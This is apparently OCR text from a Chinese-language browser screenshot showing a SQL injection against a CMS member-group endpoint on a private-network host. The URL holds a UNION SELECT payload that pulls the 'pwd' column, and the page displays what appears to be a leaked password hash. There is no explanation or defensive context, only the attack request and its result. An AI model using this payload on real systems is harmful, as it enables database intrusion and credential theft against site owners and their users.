 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://172.1⋯20or%20id=@ × +
172.16.10.11//member/ajax_membergroup.php?action=post&membergroup=@`'` Union select pwd from `%23@ php
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
cca77804d2ba1922c33e 修改